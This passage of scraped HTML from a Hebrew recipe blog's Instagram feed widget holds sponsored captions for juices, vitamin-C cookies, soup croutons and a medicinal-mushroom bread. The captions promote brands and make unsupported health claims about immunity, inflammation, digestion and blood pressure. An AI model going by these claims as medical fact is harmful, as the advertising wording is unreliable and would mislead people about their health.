1195930632105002817_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=NzExBjTLbNUQ7kNvwH5sc8W&amp;_nc_oc=AdkSPlQpmcGqpUQCl55gFPTdHHtF3XuRyqyLA02E7Cz_RrZQlX5R9aXubzcyhz89kNg&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfrQohowcHvCi1I9_tdRRG9c9ArG7AyB67HLJcC2U-1k6Q&amp;oe=69786616&quot;}">
			<span class="sbi-screenreader">⁨	שלושה מיצים סחוטים שיהפכו לנו את החורף לבריא וטע</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.essyroz.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⁨	שלושה מיצים סחוטים שיהפכו לנו את החורף לבריא וטעים יותר🤗 *בשיתוף מורפי ריצ׳רדס* את המיצים שלי אני סוחטת במסחטת במיצים המעולה של מורפי ריצ׳רדס, זו מסחטת מיצים קשים שיודעת לסחוט בסחיטה איטית חכמה וטובה את מלוא הנוזלים מהירקות והפירות שלנו תוך שמירה מלאה על הערכים התזונתיים שלהם🤩 היא קסם של מסחטת מיצים שרק לפי הצבע של המיצים שיוצאים ממנה אפשר לראות כמה כל הערכים נשמרים במלואם ועוברים ישרות אל כוס המיץ שלנו✨למיץ הירוק: המיץ מתאים לחיזוק מערכת החיסון, לגרון מעט מעקצץ, לעור ושיער זוהרים ויפים ולמתן עירנות טובה לאורך היום✨• מלפפון• ⁠חצי חסה• ⁠תפוח ירוק• ⁠שורש ג׳ינג׳ר טרי ומקולף לפי הטעם • ⁠שני גבעולי סלרי• ⁠לימון ללא הקליפה • ⁠חופן נענע• ⁠חופן פטרוזיליה למיץ הכתום: המיץ מתאים למי שזקוקה לבוסט למערכת החיסון, מי שאחרי מחלה או בתחילתה, מי שסובלת מדלקות למינהן ומי שרוצה גלואו תמידי✨• גזר מקולף• ⁠תפוז מקולף (אפשר להוסיף חלק קטן מהקליפה לטעם וארומה) • ⁠חצי חסה• ⁠שורש כורכום טרי ומקולף • ⁠שורש ג׳ינג׳ר טרי ומקולף לפי הטעםלמיץ הסגול: המיץ מתאים לכל מי שרוצה לתת למערכת העיכול שלה חיזוק כשהיא קצת עצלנית, למי שסובלת מגזים ולמי שיש לחץ דם נמוך או מי שרוצה להרים את האנרגיה שלה ולחזק את מערכת הדם וההורמונים בגוף. • סלק מקולף. • ⁠תפוח אדום. • ⁠מלפפון.• ⁠חופן גדול של נענע טרייה. • ⁠שורש ג׳ינג׳ר טרי ומקולף לפי הטעםאת כל המיצים סחטתי במסחטת המיצים המושלמת של מורפי ריצ׳רדס💜היא יודעת לסחוט את כל סוגי הירקות והפירות בדרך הטובה והיעילה ביותר לשמירת כל הערכים התזונתיים שלהם✨ תהנווו💜💜💜 בשיתוף ‪@morphy.richards.il‪@sarig_il‬il⁩" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18078765278339583" data-date="1767029157">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DS2wmxJCE6F/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/608762823_18556940104009587_8221307035087056844_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=-AuBbFUT7yUQ7kNvwE-9Xss&#038;_nc_oc=AdkDICPeAw6le8ez_BaRA9NohCc5u5ke8SFp0F7My0UEmx6QLaIVOnPUIsSXVq_szdc&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&#038;oh=00_AfpuExtmqvD09_TQslEhTqy_3O6PGq8kC6WMdVmDIP4oTg&#038;oe=6978662E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/608762823_18556940104009587_8221307035087056844_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-AuBbFUT7yUQ7kNvwE-9Xss&amp;_nc_oc=AdkDICPeAw6le8ez_BaRA9NohCc5u5ke8SFp0F7My0UEmx6QLaIVOnPUIsSXVq_szdc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfpuExtmqvD09_TQslEhTqy_3O6PGq8kC6WMdVmDIP4oTg&amp;oe=6978662E&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/608762823_18556940104009587_8221307035087056844_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-AuBbFUT7yUQ7kNvwE-9Xss&amp;_nc_oc=AdkDICPeAw6le8ez_BaRA9NohCc5u5ke8SFp0F7My0UEmx6QLaIVOnPUIsSXVq_szdc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfpuExtmqvD09_TQslEhTqy_3O6PGq8kC6WMdVmDIP4oTg&amp;oe=6978662E&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/608762823_18556940104009587_8221307035087056844_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-AuBbFUT7yUQ7kNvwE-9Xss&amp;_nc_oc=AdkDICPeAw6le8ez_BaRA9NohCc5u5ke8SFp0F7My0UEmx6QLaIVOnPUIsSXVq_szdc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfpuExtmqvD09_TQslEhTqy_3O6PGq8kC6WMdVmDIP4oTg&amp;oe=6978662E&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/608762823_18556940104009587_8221307035087056844_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-AuBbFUT7yUQ7kNvwE-9Xss&amp;_nc_oc=AdkDICPeAw6le8ez_BaRA9NohCc5u5ke8SFp0F7My0UEmx6QLaIVOnPUIsSXVq_szdc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfpuExtmqvD09_TQslEhTqy_3O6PGq8kC6WMdVmDIP4oTg&amp;oe=6978662E&quot;}">
			<span class="sbi-screenreader">עוגיות חייכנים מושלמות ללא גלוטן וטבעוניות עשירות </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.essyroz.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="עוגיות חייכנים מושלמות ללא גלוטן וטבעוניות עשירות עם המון ערכים תזונתיים ועם תוספת שמחזקת את מערכת החיסון ועוד המון מערכות בגופנו ✨ אל מלית השוקולד של העוגיות חייכנים שלי הוספתי את הויטמין C הליפוזומלי של אקוסאפ שבמיוחד עכשיו כשכולם חולים סביבנו זה הדבר הנכון לעשות ולחזק את מערכת החיסון של כל בני הבית💜מרכיבים עבור 15-20 עוגיות תלוי בגודלן,עבור הבצק: • חצי כוס ממרח שקדים• ⁠רבע כוס סירופ מייפל• ⁠קורט פיצקי של מלח• ⁠כוס וחצי קמח שקדים• ⁠כפית אבקת אפייה למלית השוקולד: • 1/3 כוס ממרח שקדים • ⁠שתי כפות סירופ מייפל • ⁠שתי כפות אבקת קקאו • ⁠קורט פיצקי של מלח • ⁠3 מנות ויטמין סי ליפוזומלי של אקוסאפ.  אופן ההכנה כתוב בתגובה הראשונה💜בבלוג מחכים לכן המון מתכונים נפלאים שהויטמין סי של אקוסאפ ישתלב בהם מושלם, לינק בפרופיל ולכל מי שרק יבקש❣️ תהנווו🤩🥳🤗בשיתוף @ecosupp ****דרך נטילת הויטמינים המומלצת ביותר היא לפי הוראות היצרן, אין בפוסט הזה המלצה מקצועית והוא משמש רק כשיתוף אישי.*****" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18051467615395494" data-date="1766842775">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSxNU2fiMh_/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.71878-15/605432180_1884450288851167_4222703653034864371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=lXuUGAlJzcgQ7kNvwHMNWXi&#038;_nc_oc=AdmxS7NOYKEeMav6bxbd2SSFVx1WxFWV9tIt-buk7gCzDwlccduDx1TC5R2avNwXym4&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&#038;oh=00_Afo1x2B1SoPI_j8mxKgyJJU9Tur3DbkMfdNZ9pDb95zYZw&#038;oe=6978630B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/605432180_1884450288851167_4222703653034864371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lXuUGAlJzcgQ7kNvwHMNWXi&amp;_nc_oc=AdmxS7NOYKEeMav6bxbd2SSFVx1WxFWV9tIt-buk7gCzDwlccduDx1TC5R2avNwXym4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_Afo1x2B1SoPI_j8mxKgyJJU9Tur3DbkMfdNZ9pDb95zYZw&amp;oe=6978630B&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/605432180_1884450288851167_4222703653034864371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lXuUGAlJzcgQ7kNvwHMNWXi&amp;_nc_oc=AdmxS7NOYKEeMav6bxbd2SSFVx1WxFWV9tIt-buk7gCzDwlccduDx1TC5R2avNwXym4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_Afo1x2B1SoPI_j8mxKgyJJU9Tur3DbkMfdNZ9pDb95zYZw&amp;oe=6978630B&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/605432180_1884450288851167_4222703653034864371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lXuUGAlJzcgQ7kNvwHMNWXi&amp;_nc_oc=AdmxS7NOYKEeMav6bxbd2SSFVx1WxFWV9tIt-buk7gCzDwlccduDx1TC5R2avNwXym4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_Afo1x2B1SoPI_j8mxKgyJJU9Tur3DbkMfdNZ9pDb95zYZw&amp;oe=6978630B&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/605432180_1884450288851167_4222703653034864371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lXuUGAlJzcgQ7kNvwHMNWXi&amp;_nc_oc=AdmxS7NOYKEeMav6bxbd2SSFVx1WxFWV9tIt-buk7gCzDwlccduDx1TC5R2avNwXym4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_Afo1x2B1SoPI_j8mxKgyJJU9Tur3DbkMfdNZ9pDb95zYZw&amp;oe=6978630B&quot;}">
			<span class="sbi-screenreader">מזג האוויר בחוץ הביא אותי להכין את צנצנת שקדי המרק</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.essyroz.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="מזג האוויר בחוץ הביא אותי להכין את צנצנת שקדי המרק המופלאים שלי, זה מתכון ששנים מלווה אותנו ועושה לכולנו שמחה ענקית בלב💜 הוא ישתלב עם כל סוג של מרק שתכינו ויעשיר אותו במלא ערכים תזונתיים, טעם נפלא ומרקם חלומי🤩מרכיבים לצנצנת משפחתית מפנקת וטובה:• שתי ביצים עדיף במידה M או L.• ⁠רבע כוס שמן זית. • ⁠חצי כפית כורכום.• ⁠כפית שטוחה של מלח.• ⁠קצת אורגנו מיובש לא חובה אבל מוסיף המון טעם וחיזוק למערכת החיסון.• ⁠שתי כוסות קמח שקדים• ⁠שתי כפות קורנפלור (המרקם יצא מושלם איתו אם תרצו ניתן להחליפו בקמח עדשים או קמח שיבולת שועל או בעוד שליש כוס קמח שקדים)• ⁠חצי כפית אבקת אפיה אופן ההכנה: נחמם תנור ל 175 מעלות עדיף על מצב טורבו אבל לא חייב. בקערה נערבב את הביצים עם השמן זית, הכורכום, המלח והאורגנו. נוסיף את הקמח שקדים, הקורנפלור והאבקת אפיה ונערבב עד לקבלת פירורים, נעבור לערבב עם היד את הפירורים עד לקבלת כדור בצק אחיד. את כדור הבצק נחלק לשני חצאים שאותם נרדד בין שני ניירות אפיה בעזרת מערוך לריבוע בעובי כמה שיותר אחיד ודק. נסיר את נייר האפיה העליון ונחתוך את הבצק לריבועים קטנטנים, אני ממליצה לעבוד עם סכין פיצה ובכל כמה חיתוכים לנקות אותה בכדי שהבצק לא יידבק אליה בזמן החיתוך (זה החלק שלוקח מעט זמן בהכנת המתכון אבל זה ממש שווה את זה) . נעביר את הבצק שחתכנו עם נייר האפיה עליו רידדנו אותו אל תבנית התנור ונאפה אותה כ 10-14 דקות עד ששקדי המרק שזופים וקשים למגע. אחרי הקירור הם אפילו יהיו קריספיים עוד יותר .זמן האפייה ממש תלוי בעובי הבצק שרידדתם. אחרי צינון מלא של שקדי המרק נפורר אותם לפי סימני החיתוך שעשינו לפני האפיה. הכי טעים לפזר אותם על מרק או סלט או פשוט ננשנש ככה הם הכי מפנקים בעולם.אפשר לשמור בצנצנת למשך שבוע על השיש.את השמן זית ניתן להמיר בשמן קוקוסהכורכום מוסיף טעם וצבע לבצק. אפשר לתבל בכל תבלין שאוהבות מלבד אורגנו.בבלוג מחכים לכן המון מתכוני חורף מושלמים, לינק בפרופיל ולכל מי שרק יבקש❣️ תהנוו🤩🤗😍" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18120338524485338" data-date="1766597678">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSp5ypMiBeu/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.71878-15/605097370_1943736803220071_7243169540783109654_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=XcN6xVGxDgUQ7kNvwHDMZlK&#038;_nc_oc=Adlf7Q7h50PPhU3ztfRZ0q7HNa8M51H90lwaZUmrmPPnKIQDo3mHrefnH-mKUZS9DRQ&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&#038;oh=00_Afr9OItCYH6UEABBVqn5RCDrA7PShIE_Doe0qJyk00MNdQ&#038;oe=69788524"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/605097370_1943736803220071_7243169540783109654_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XcN6xVGxDgUQ7kNvwHDMZlK&amp;_nc_oc=Adlf7Q7h50PPhU3ztfRZ0q7HNa8M51H90lwaZUmrmPPnKIQDo3mHrefnH-mKUZS9DRQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_Afr9OItCYH6UEABBVqn5RCDrA7PShIE_Doe0qJyk00MNdQ&amp;oe=69788524&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/605097370_1943736803220071_7243169540783109654_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XcN6xVGxDgUQ7kNvwHDMZlK&amp;_nc_oc=Adlf7Q7h50PPhU3ztfRZ0q7HNa8M51H90lwaZUmrmPPnKIQDo3mHrefnH-mKUZS9DRQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_Afr9OItCYH6UEABBVqn5RCDrA7PShIE_Doe0qJyk00MNdQ&amp;oe=69788524&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/605097370_1943736803220071_7243169540783109654_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XcN6xVGxDgUQ7kNvwHDMZlK&amp;_nc_oc=Adlf7Q7h50PPhU3ztfRZ0q7HNa8M51H90lwaZUmrmPPnKIQDo3mHrefnH-mKUZS9DRQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_Afr9OItCYH6UEABBVqn5RCDrA7PShIE_Doe0qJyk00MNdQ&amp;oe=69788524&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/605097370_1943736803220071_7243169540783109654_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XcN6xVGxDgUQ7kNvwHDMZlK&amp;_nc_oc=Adlf7Q7h50PPhU3ztfRZ0q7HNa8M51H90lwaZUmrmPPnKIQDo3mHrefnH-mKUZS9DRQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_Afr9OItCYH6UEABBVqn5RCDrA7PShIE_Doe0qJyk00MNdQ&amp;oe=69788524&quot;}">
			<span class="sbi-screenreader">תכירו את לחם הפלא שלי✨ 
הוא אחד הביסים היותר מזיני</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.essyroz.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="תכירו את לחם הפלא שלי✨ הוא אחד הביסים היותר מזינים ועשירים שתפגשו ויש בו מרכיב אחד שהופך אותו לפלא שהוא💜 אל הלחם שלי הוספתי את פטריות המרפא של ברא צמחים, אלה פטריות מרפא בסטנדרט הגידול הטוב ביותר והן מעניקות לגופנו שפע של חיוניות ודברים טובים✨ אל הלחם אפשר להוסיף את כל סוגי פטריות המרפא בהתאם לגוף שלך🙏🏻זה כל הקסם שלו שהוא לחם שכל אחת מאיתנו יכולה להתאים לעצמה גם מבחינת פטריות המרפא וגם מבחינת בסיס הקמחים שלו✨ מרכיבים עבור כיכר לחם המתאימה לתבנית אינגליש קייק (לא חד פעמית) • 4 ביצים • ⁠רבע כוס שמן זית • ⁠חצי כוס חלב מכל סוג אצלי יש חלב סויה• ⁠כפית מלח• ⁠כוס קמח אצלי יש חצי כוס קמח עדשים וחצי כוס קמח שקדים. • ⁠שקית אבקת אפייה כ 10 גרם. • ⁠פטריות מרפא של ברא צמחים, אני שמתי 3 מנות מכל פטרייה זאת אומרת 3 כפיות (4 גרם לכל כפית) מאבקת פטריית הקורדיספס ועוד 3 כפיות מאבקת פטריית המאייטקה . • ⁠תוספות: חצי כוס תוספות אני בחרתי בזרעי צ׳יה ושומשום. תשמרו מעט מהתוספות לפיזור מעל כיכר הלחם✨ אופן ההכנה: נחמם תנור ל 175 מעלות עדיף על מצב טורבו. נכניס אל בלנדר שייק גדול את כל מרכיבי הלחם מלבד התוספות ונטחן לבלילה אחידה. נוסיף את התוספות אל הבלילה ונערבב ידנית עד לאיחוד מלא. נעביר את הבלילה אל תבנית האפייה ונפזר מעליה עוד קצת מהתוספות. נעביר סכין חלקה בבלילת הלחם בצד התבנית קרוב למרכזה, הפעולה הזו תגרום ללחם לתפוח יפה יותר. ונכניס את הלחם אל התנור לאפייה של 25-30 דקות עד שהלחם תפוח ויפה וקיסם יוצא יבש מהתערובת. נחלץ את הלחם מהתבנית ונצנן אותו מעט, נחתוך לפרוסות ונכין מהן ביסים נפלאים וטובים✨ את הלחם יש לשמור בקופסא אטומה במקרר למשך 5 ימים או פרוס מראש במקפיא למשך חודש.שימו 💜 אתן יכולות להכין את הלחם עם מגוון סוגי קמחים כמו קמח קינואה, קמח כוסמת ירוקה, קמח עדשים, קמח חומוס, קמח טפיוקה, קמח טף וכו... רק תוודאו שבסופו של דבר שתערובת הקמחים תהיה בכמות של כוס אחת בלבד.בבלוג מחכים לכן עוד המון מתכונים מופלאים שפטריות המרפא של ברא צמחים ישתלבו בהם מושלם✨לינק בפרופיל ולכל מי שרק יבקש❣️ תהנווו🤩😍🤗בשיתוף @bara_herbs" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18120895504555763" data-date="1766509212">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSnQ5b8iHbT/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/604068987_18555904558009587_9159436409345281833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=7L_5dxfLjlwQ7kNvwGeAAeg&#038;_nc_oc=AdlahLcBI1f1hqVdEmdNqWMIXJ-LIl7fjF9fhOB692-YtXRZl4O5fkDMVjrJrf_QCgQ&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&#038;oh=00_Afq0UZDuXSJjt6avBk-_9pXEXXXoaXFsuQdLlDxxFYDDBA&#038;oe=69785B34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/604068987_18555904558009587_9159436409345281833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=7L_5dxfLjlwQ7kNvwGeAAeg&amp;_nc_oc=AdlahLcBI1f1hqVdEmdNqWMIXJ-LIl7fjF9fhOB692-YtXRZl4O5fkDMVjrJrf_QCgQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_Afq0UZDuXSJjt6avBk-_9pXEXXXoaXFsuQdLlDxxFYDDBA&amp;oe=69785B34&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/604068987_18555904558009587_9159436409345281833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=7L_5dxfLjlwQ7kNvwGeAAeg&amp;_nc_oc=AdlahLcBI1f1hqVdEmdNqWMIXJ-LIl7fjF9fhOB692-YtXRZl4O5fkDMVjrJrf_QCgQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_Afq0UZDuXSJjt6avBk-_9pXEXXXoaXFsuQdLlDxxFYDDBA&amp;oe=69785B34&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/604068987_18555904558009587_9159436409345281833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMu